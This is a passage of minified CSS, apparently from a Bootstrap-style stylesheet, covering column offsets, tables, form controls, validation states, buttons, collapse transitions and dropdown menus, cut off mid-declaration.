67%}.col-lg-offset-94{margin-left:78.33333333%}.col-lg-offset-93{margin-left:77.5%}.col-lg-offset-92{margin-left:76.66666667%}.col-lg-offset-91{margin-left:75.83333333%}.col-lg-offset-90{margin-left:75%}.col-lg-offset-89{margin-left:74.16666667%}.col-lg-offset-88{margin-left:73.33333333%}.col-lg-offset-87{margin-left:72.5%}.col-lg-offset-86{margin-left:71.66666667%}.col-lg-offset-85{margin-left:70.83333333%}.col-lg-offset-84{margin-left:70%}.col-lg-offset-83{margin-left:69.16666667%}.col-lg-offset-82{margin-left:68.33333333%}.col-lg-offset-81{margin-left:67.5%}.col-lg-offset-80{margin-left:66.66666667%}.col-lg-offset-79{margin-left:65.83333333%}.col-lg-offset-78{margin-left:65%}.col-lg-offset-77{margin-left:64.16666667%}.col-lg-offset-76{margin-left:63.33333333%}.col-lg-offset-75{margin-left:62.5%}.col-lg-offset-74{margin-left:61.66666667%}.col-lg-offset-73{margin-left:60.83333333%}.col-lg-offset-72{margin-left:60%}.col-lg-offset-71{margin-left:59.16666667%}.col-lg-offset-70{margin-left:58.33333333%}.col-lg-offset-69{margin-left:57.5%}.col-lg-offset-68{margin-left:56.66666667%}.col-lg-offset-67{margin-left:55.83333333%}.col-lg-offset-66{margin-left:55%}.col-lg-offset-65{margin-left:54.16666667%}.col-lg-offset-64{margin-left:53.33333333%}.col-lg-offset-63{margin-left:52.5%}.col-lg-offset-62{margin-left:51.66666667%}.col-lg-offset-61{margin-left:50.83333333%}.col-lg-offset-60{margin-left:50%}.col-lg-offset-59{margin-left:49.16666667%}.col-lg-offset-58{margin-left:48.33333333%}.col-lg-offset-57{margin-left:47.5%}.col-lg-offset-56{margin-left:46.66666667%}.col-lg-offset-55{margin-left:45.83333333%}.col-lg-offset-54{margin-left:45%}.col-lg-offset-53{margin-left:44.16666667%}.col-lg-offset-52{margin-left:43.33333333%}.col-lg-offset-51{margin-left:42.5%}.col-lg-offset-50{margin-left:41.66666667%}.col-lg-offset-49{margin-left:40.83333333%}.col-lg-offset-48{margin-left:40%}.col-lg-offset-47{margin-left:39.16666667%}.col-lg-offset-46{margin-left:38.33333333%}.col-lg-offset-45{margin-left:37.5%}.col-lg-offset-44{margin-left:36.66666667%}.col-lg-offset-43{margin-left:35.83333333%}.col-lg-offset-42{margin-left:35%}.col-lg-offset-41{margin-left:34.16666667%}.col-lg-offset-40{margin-left:33.33333333%}.col-lg-offset-39{margin-left:32.5%}.col-lg-offset-38{margin-left:31.66666667%}.col-lg-offset-37{margin-left:30.83333333%}.col-lg-offset-36{margin-left:30%}.col-lg-offset-35{margin-left:29.16666667%}.col-lg-offset-34{margin-left:28.33333333%}.col-lg-offset-33{margin-left:27.5%}.col-lg-offset-32{margin-left:26.66666667%}.col-lg-offset-31{margin-left:25.83333333%}.col-lg-offset-30{margin-left:25%}.col-lg-offset-29{margin-left:24.16666667%}.col-lg-offset-28{margin-left:23.33333333%}.col-lg-offset-27{margin-left:22.5%}.col-lg-offset-26{margin-left:21.66666667%}.col-lg-offset-25{margin-left:20.83333333%}.col-lg-offset-24{margin-left:20%}.col-lg-offset-23{margin-left:19.16666667%}.col-lg-offset-22{margin-left:18.33333333%}.col-lg-offset-21{margin-left:17.5%}.col-lg-offset-20{margin-left:16.66666667%}.col-lg-offset-19{margin-left:15.83333333%}.col-lg-offset-18{margin-left:15%}.col-lg-offset-17{margin-left:14.16666667%}.col-lg-offset-16{margin-left:13.33333333%}.col-lg-offset-15{margin-left:12.5%}.col-lg-offset-14{margin-left:11.66666667%}.col-lg-offset-13{margin-left:10.83333333%}.col-lg-offset-12{margin-left:10%}.col-lg-offset-11{margin-left:9.16666667%}.col-lg-offset-10{margin-left:8.33333333%}.col-lg-offset-9{margin-left:7.5%}.col-lg-offset-8{margin-left:6.66666667%}.col-lg-offset-7{margin-left:5.83333333%}.col-lg-offset-6{margin-left:5%}.col-lg-offset-5{margin-left:4.16666667%}.col-lg-offset-4{margin-left:3.33333333%}.col-lg-offset-3{margin-left:2.5%}.col-lg-offset-2{margin-left:1.66666667%}.col-lg-offset-1{margin-left:.83333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;-o-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);-webkit-background-clip:padding-box;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = 